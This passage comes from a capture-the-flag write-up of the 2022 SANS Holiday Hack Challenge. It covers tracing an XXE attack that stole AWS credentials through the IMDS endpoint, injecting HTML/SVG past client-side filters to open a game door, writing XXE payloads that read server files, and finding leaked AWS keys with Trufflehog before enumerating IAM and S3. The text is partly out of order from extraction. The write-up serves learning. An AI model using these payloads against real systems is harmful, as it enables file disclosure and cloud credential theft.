

We could also have solved this challenge by using the provided logfile. If we filter on the attackers IP-address (grep 18.222.86.32), and then all lines that do not contain a 404 (grep -v 404), but do follow a line that does (grep 404 -A1), we'll get this list:

Set the display-filter to ip.addr==169.254.169.254. We'll notice that the requests to this IP are starting at packet 29669. Set the filter back to ip.addr==18.222.86.32 && http, and scroll down to the approximate location of packet 29669.

We'll notice a couple of XXE-requests, including a successful download of /etc/passwd (request 31021 and response 31025). The last request 32918 results in the AWS SecretAccessKey being leaked in packet 32932.



```
\rightarrow <? xml
v <!DOCTYPE foo [
     <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
     \rightarrow> <product>
```
The URL used was: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance

```
$ cat weberror.log | grep 18.222.86.32 | grep 404 -A1 | grep -v 404
18.222.86.32 - - [05/Oct/2022 16:47:46] "GET /proc HTTP/1.1" 200 -
18.222.86.32 - - [05/Oct/2022 16:47:47] "GET /maintenance.html HTTP/1.1" 200 -
18.222.86.32 - - [05/Oct/2022 16:48:17] "GET /proc HTTP/1.1" 200 -
```
#### Talk to Alabaster once again:

#### ALABASTER SNOWBALL:

GREAT! JUST ONE MORE CHALLENGE! IT LOOKS LIKE THEY MADE THE SERVER PULL CREDENTIALS FROM IMDS. WHAT URL WAS FORCED? AWS USES A SPECIFIC IP ADDRESS FOR IMDS LOOKUPS. SEARCHING FOR THAT IN THE PCAP SHOULD GET YOU THERE QUICKLY.

#### <span id="page-19-1"></span>Objective 4d) IMDS, XXE, and Other Abbreviations

Difficulty: 2 – The last step in this attack was to use  $X\&E$  to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?

### <span id="page-19-0"></span>Objective 4e) Find the Next Objective

Talk to Alabaster Snowball for the next objective.

#### ALABASTER SNOWBALL:

FANTASTIC! I<sup>T</sup> SEEMS SIMPLER NOW THAT I'VE SEEN IT ONCE. THANKS FOR SHOWING ME! HEY, SO MAYBE I CAN HELP YOU OUT A BIT WITH THE DOOR TO THE MINES. FIRST, IT'<sup>D</sup> BE GREAT TO BRING AN ELVISH KEYBOARD, BUT IF YOU CAN'<sup>T</sup> FIND ONE, I'<sup>M</sup> SURE OTHER INPUT WILL DO. <sup>I</sup>NSTEAD, TAKE <sup>A</sup> MINUTE TO READ THE HTML/JAVASCRIPT SOURCE AND CONSIDER HOW THE LOCKS ARE PROCESSED. NEXT, TAKE <sup>A</sup> LOOK AT THE CONTENT-SECURITY-POLICY HEADER. THAT DRIVES HOW CERTAIN CONTENT IS HANDLED.

Page 20 of 36

LASTLY, REMEMBER THAT INPUT SANITIZATION MIGHT HAPPEN ON EITHER THE CLIENT OR SERVER ENDS!

...

### <span id="page-20-0"></span>Objective 4f) Open Boria Mine Door

Difficulty: 3 – Open the door to the Boria Mines. Help Alabaster Snowball in the Web Ring to get some hints for this challenge.

#### Move on to the end of the tunnel and talk to Hal, then click on the Boria Mine Door-terminal.

#### HAL TANDYBUCK:

OH HI, I'M HAL TANDYBUCK. AND WHO MIGHT YOU BE? I'<sup>M</sup> HANGING OUT BY THE DOOR TO THE MINES HERE BECAUSE, WELL, I HAVEN'<sup>T</sup> FIGURED OUT THE LOCKS YET. IT ACTUALLY REMINDS ME OF THIS LOCKED CRATE | HAD THREE YEARS AGO... I DOUBT WE'LL GET MUCH IN THE WAY OF DEBUG OUTPUT. THINK YOU CAN HELP ME GET THROUGH?

We can use the same technique for the next pin, but using a few more colors: <svg width="200" height="200"><rect fill="#00FF00" width="200" x=0 y=0 height="60"/><rect fill="#FF0000" width="200" x=0 y=60 height="56"/><rect fill="#0000FF" width="200" x=0 y=116 height="84"/></svg>.

…

The help-page (?) shows that we need to connect the color-sensors. Unfortunately, I don't have an Elvish Keyboard, so we have to improvise here...



### **Complete the following CAPTCOA to** prove you are not a Sporc.



The first pin is simple, it will unlock by just entering **AAAAAAAAAAAAA**.

For the 5<sup>th</sup> pin, special characters like < and " are removed from our request, but this seems to happen on the client-side. We can route the request through ZAP or Burp, and fix the request at the proxy-side:



Checking out the HTML-source shows an interesting comment: We can use HTML-code!



This greatly helps for the second pin. For example, we can load an existing image from the server and scale it up so that the color-sensors connect: <img src="/instructions.png" height=600>.

This won't work for the 3<sup>rd</sup> pin, as we need something blue. We can create an SVG-image on the fly:  $\leq$ svg width="200" height="200"> $\leq$ rect fill="#0000FF" width="200" x=0 y=0 height="200"/> $\leq$ /svg>.

### <svg width="200" height="200"><rect fill="#FF0000" width="200" x=0 y=0 height="200"/><rect fill="#0000FF" width="200" x=20 y=65 height="135"/></svg>.

The same goes for the final pin. Here only the  $\leq$  and  $\geq$  characters are removed, but we can easily fix that in ZAP too:



<svg width="200" height="200"><rect fill="#FFFFFF" width="200" x=0 y=0 height="100"/><rect fill="#0000FF" width="200" x=0 y=100 height="100"/></svg>.

All 6 pins are now unlocked, and the door to the Boria Mine is open.



GREAT! THANKS SO MUCH FOR YOUR HELP! WHEN YOU GET TO THE FOUNTAIN INSIDE, THERE ARE SOME THINGS YOU SHOULD CONSIDER. FIRST, IT MIGHT BE HELPFUL TO FOCUS ON GLAMTARIEL'S CAPITALIZED WORDS. I<sup>F</sup> YOU FINISH THOSE LOCKS, I MIGHT JUST HAVE ANOTHER HINT FOR YOU! WHA - WHAT?? YOU OPENED ALL THE LOCKS?! WELL THEN... DID YOU SEE THE NEARBY TERMINAL WITH EVIDENCE OF AN XXE ATTACK? MAYBE TAKE A CLOSE LOOK AT THAT KIND OF THING.

### <span id="page-21-1"></span>Objective 4g) Find the Next Objective

#### Talk to Hal Tandybuck for the next objective.

Difficulty: 5 - Stare into Glamtariel's fountain and see if you can find the ring! What is the filename of the ring she presents you? Talk to Hal Tandybuck in the Web Ring for hints.

#### HAL TANDYBUCK:

HUH - WHAT? WHY DO YOU DISTURB AKBOWL? I'M TRYING TO GET THE RING IN HERE FOR THE SPORC CHIEF. UNLUCKY FOR ME IT'S LOST IN THIS WATER BASIN THING. YOU WILL NOT GET IT OUT BEFORE AKBOWL!

...

### <span id="page-21-0"></span>Objective 4h) Glamtariel's Fountain

Start by talking to Akbowl.

AKBOWL:



…

Make sure you are ready before clicking the fountain… This challenge has driven many challengers to the edge of complete madness. Be warned!

You can start by dragging the 4 icons to both the Princess and the Fountain. Some of their responses contain CAPITALIZED words which are hints, like "I don't know why anyone would ever ask me to TAMPER with the cookie recipe. I know just how Kringle likes them.".

If you modify the cookie in your HTTP-request Grinchum appears:

Page 22 of 36

#### 2022 SANS Holiday Hack Challenge, featuring KringleCon V: Golden Rings - write-up by BusyR

![](_page_22_Picture_1.jpeg)

When trying to inject some XXE in the POST-request, both the Princess and the Fountain respond with the message "Zoom, Zoom, very hasty, can't do that yet!". So, we'll need to save that for a later stage in the challenge.

For now, just keep on dragging icons to both the Princess and the Fountain: you'll get more hints. If both the Princess and the Fountain have nothing new to say about Santa, the Candy Cane, the Ice Cube and the Elf the icons change into a Green Ring, an Igloo, an Iceboat and a Star.

"Between Glamtariel and Kringle, many who have tried to find the PATH here uninvited have ended up very disAPPointed. Please click away that ominous eye!"

"Wow!, what a beautiful silver ring! I don't have one of these. I keep a list of all my rings in my RINGLIST file. Wait a minute! Uh, promise me you won't tell anyone."

"I like to keep track of all my rings using a SIMPLE FORMAT, although I usually don't like to discuss such things."

"I like to keep my things with my IMAGES."

"You know, I've heard Glamtariel talk in her sleep about rings using a different TYPE of language. She may be more responsive about them if you ask differently."

Just keep on dragging those icons. At some point the icons change again, this time into 4 rings and an Eye, with filename stage2ring-eyecu\_2022.png appears. This is the starting point of Stage 2. Hopefully we can now try some XXE attacks ;-).

Some of the hints collected so for are:

If we combine all this info, we can figure out that we need to find a PATH / APP to a RINGLIST file in a SIMPLE FORMAT in the IMAGES folder, using a different TYPE of language.

![](_page_22_Picture_213.jpeg)

![](_page_22_Picture_13.jpeg)

</root>

Oh, nice… now we're getting somewhere… The Princess replies with a folder named x\_phial\_pholder\_2022 which seems to have at least 2 files in it, named bluering.txt and redring.txt.

We can use XXE to request those files as well, like this:

<?xml version="1.0" ?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x\_phial\_pholder\_2022/redring.txt" >]> <root> <imgDrop>&xxe;</imgDrop> <reqType>xml</reqType> <who>princess</who> </root>

Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone Y. about this. She really does try to keep things safe. Best just to put it away. (click)

#### 2022 SANS Holiday Hack Challenge, featuring KringleCon V: Golden Rings - write-up by BusyR

Let's try some more colors. The green ring

(file:///app/static/images/x\_phial\_pholder\_2022/greenring.txt) reveals a nice easter-egg.

When requesting silverring.txt, the Princess responds with "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!." while presenting us with a red ring, which appears to have an inscription goldring\_to\_be\_deleted.txt.

![](_page_23_Picture_4.jpeg)

![](_page_23_Picture_5.jpeg)

 <?xml version="1.0" ?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x\_phial\_pholder\_2022/goldring\_to\_be\_deleted.txt" >]> <root> <imgDrop>&xxe;</imgDrop> <reqType>xml</reqType> <who>princess</who> </root>

If we request that file, the Princess responds with another cryptic hint: "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them."

Hmm.. REQ TYPE? Let's try to move the XXE from the imgDrop-field to the reqType-field:

[goldring-morethansupertopsecret76394734.png](https://glamtarielsfountain.com/static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png). Enter it's filename (goldringmorethansupertopsecret76394734.png) in your badge to complete the challenge.

![](_page_23_Picture_9.jpeg)

Talk to Akbow before moving on to the Cloud Ring:

#### AKBOWL:

NO! THAT'S NOT YOURS! THIS BIRDBATH SHOWED ME IMAGES OF THIS HAPPENING. BUT I DIDN'T BELIEVE IT BECAUSE NOBODY IS BETTER THAN AKBOWL! AKBOWL'S HEAD IS THE HARDEST! THAT'S WHAT THE OTHER SPORCS TELL ME. I GUESS AKBOWL'S HEAD IS NOT THE SMARTEST.

'precious' it really was to him. Though I haven't touched it myself. I've been keeping i safe until someone trustworthy such as yourself came along. Congratulations!

![](_page_23_Picture_15.jpeg)

![](_page_23_Picture_16.jpeg)

...

Page 24 of 36

### <span id="page-24-3"></span>ACHIEVEMENT 5) RECOVER THE CLOUD RING

### <span id="page-24-2"></span>Objective 5a) AWS CLI Intro

Difficulty: 1 – Try out some basic AWS command line skills in this terminal. Talk to Jill Underpole in the Cloud Ring for hints.

Go further down the caves to the Cloud Ring-door. Talk to Jill and open the AWS CLI Intro-terminal.

#### JILL UNDERPOLE

UMM, CAN I HELP YOU? ME? I'M JILL UNDERPOLE, THANK YOU VERY MUCH. I'M WORKING ON THIS HERE SMOKE TERMINAL. CLOUD? SURE, WHATEVER YOU WANT TO CALL IT. ANYWAY, YOU'RE WELCOME TO TRY THIS OUT, IF YOU THINK YOU KNOW WHAT YOU'RE DOING. YOU'LL HAVE TO LEARN SOME BASICS ABOUT THE AWS COMMAND LINE INTERFACE (CLI) TO BE SUCCESSFUL THOUGH. …

#### For the first assignment, just enter aws help, read the documentation, and press q to exit the help:

![](_page_24_Picture_524.jpeg)

The next command we need to enter is aws configure. Complete the Access Key ID, Secret Access Key and Region as requested:

WAIT, YOU GOT IT DONE, DIDN'T YOU? OK, CONSIDER ME IMPRESSED. YOU COULD PROBABLY HELP GERTY, TOO. THE FIRST TRICK'LL BE RUNNING THE TRUFFLEHOG TOOL. IT'S AS GOOD AT SNIFFING OUT SECRETS AS I AM AT FINDING MUSHROOMS!

HEY! YOU - COME HERE! YOU LOOK LIKE SOMEONE WHO KNOWS HOW TO DO THIS NERD STUFF. I NEED MY TERMINAL TO BE STRONGER, LIKE ME! **FLEXES** 

![](_page_24_Picture_525.jpeg)

To get the caller identity, just enter aws sts get-caller-identity:

![](_page_24_Picture_526.jpeg)

### <span id="page-24-1"></span>Objective 5b) Find the Next Objective

Talk to Jill Underpole for the next objective.

#### JILL UNDERPOLE:

AFTER THAT, IT'<sup>S</sup> JUST <sup>A</sup> MATTER OF GETTING TO THE SECRET THE TOOL FOUND. I'<sup>D</sup> BET <sup>A</sup> BASKET OF PORTOBELLOS YOU'LL GET THIS DONE!

...

### <span id="page-24-0"></span>Objective 5c) Trufflehog Search

Difficulty: 2 – Use Trufflehog to find secrets in a Git repo. Work with Jill Underpole in the Cloud Ring for hints. What's the name of the file that has AWS credentials?

#### Talk to Sulfrod, and then open the Truffelhog Search-terminal.

#### SULFROD:

YOU'RE GONNA DO THAT FOR ME SO I CAN BUST INTO THIS CLOUD MACHINE THING.

…

Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws\_scripts.git. Configure these credentials for us-east-1 and then run: \$ aws sts get-caller-identity

#### First, we run truffelhog against the git-repo:

![](_page_25_Picture_5.jpeg)

WELL NOW, LOOK WHO'S VENTURING DOWN INTO THE CAVES! AND WELL, WHO MIGHT YOU BE, EXACTLY? I'M GERTY SNOWBURROW, IF YOU NEED TO KNOW. AND, NOT THAT I SHOULD BE TELLING YOU, BUT I'<sup>M</sup> TRYING TO FIGURE OUT WHAT ALABASTER SNOWBALL'<sup>S</sup> DONE THIS TIME. WORD IS, HE COMMITTED SOME SECRETS TO A CODE REPO. I<sup>F</sup> YOU'RE FEELING SO INCLINED, YOU CAN TRY AND FIND THEM FOR ME.

Truffelhog found some plaintext AWS creds in commit 106d33e1ffd53eea753c1365eafc6588398279b5.

The filename is **put\_policy.py**. You can submit that in your badge.

### <span id="page-25-1"></span>Objective 5d) Find the Next Objective

#### Talk to Gerty Snowburrow for the next objective.

#### **GERTY SNOWBURROW:**

...

### <span id="page-25-0"></span>Objective 5e) Exploitation via AWS CLI

Difficulty: 3 – Flex some more advanced AWS CLI skills to escalate privileges! Help Gerty Snowburrow in the Cloud Ring to get hints for this challenge.

Let's clone the repository and checkout that commit we just found:

elf@a05826c9b59e:~/aws\_scripts\$ **git checkout 106d33e1ffd53eea753c1365eafc6588398279b5** Note: switching to '106d33e1ffd53eea753c1365eafc6588398279b5'.

You are in 'detached HEAD' state. You can look around, make experimental changes and commit them, and you can discard any commits you make in this state without impacting any branches by switching back to a branch.

If you want to create a new branch to retain commits you create, you may do so (now or later) by using -c with the switch command. Example:

git switch -c <new-branch-name>

Or undo this operation with:

git switch -

Turn off this advice by setting config variable advice.detachedHead to false

HEAD is now at 106d33e added

Read put\_policy.py to get the creds:

Page 26 of 36

![](_page_26_Picture_1.jpeg)

Let's configure AWS with the fresh credentials and run the aws sts get-caller-identity-command:

![](_page_26_Picture_3.jpeg)

Our next assignment is to list the attached policies. We can do this using iam list-attached-user-policies, using the username found by the last command:

![](_page_26_Picture_5.jpeg)

```
 "PolicyVersion": {
         "Document": {
             "Version": "2012-10-17",
 --- 8< ---- Cut here for readability ----
         "VersionId": "v1",
         "IsDefaultVersion": false,
         "CreateDate": "2022-06-21 22:02:30+00:00"
\rightarrow }
```
Next up, view that policy, using the found PolicyArn and the iam get-policy command:

![](_page_26_Picture_7.jpeg)

Next we can to view the default version of the policy using iam get-policy-version:

Attached policies can have multiple versions. View the default version of this policy. The aws iam command to get a policy version can be found here:

```
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
```
elf@a05826c9b59e:~/aws\_scripts\$ **aws iam get-policy-version --policy-arn arn:aws:iam::602123424321**:policy/TIER1\_READONLY\_POLICY --version-id v1

{

To list the inline policies, we can use iam list-user-policies:

Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user. The aws iam command to list user policies can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html

![](_page_27_Figure_1.jpeg)

And to view that inline policy, use iam get-user-policy:

![](_page_27_Picture_289.jpeg)

To list objects in that S3-bucket, we can use s3api list-objects:

| The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects. |
|----------------------------------------------------------------------------------------------------|
| List those objects!                                                                                                |
| The aws s3api command to list objects in an s3 bucket can be found here:                                           |
| https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html                                |
|                                                                                                    |
| elf@a05826c9b59e:~/aws_scripts\$ aws s3api list-objects --bucket smogmachines3                                     |
|                                                                                                    |
| "IsTruncated": false,                                                                                              |
| "Marker": "",                                                                                                    |
| "Contents": [                                                                                                    |
|                                                                                                    |
| "Key": "coal-fired-power-station.jpg",                                                                             |
| "LastModified": "2022-09-23 20:40:44+00:00",                                                                       |
| "ETag": "\"1c70c98bebaf3cff781a8fd3141c2945\"",                                                                    |
| "Size": 59312,                                                                                                    |
| "StorageClass": "STANDARD",                                                                                        |
| "Owner": $\{$                                                                                                    |
| "DisplayName": "grinchum",                                                                                         |
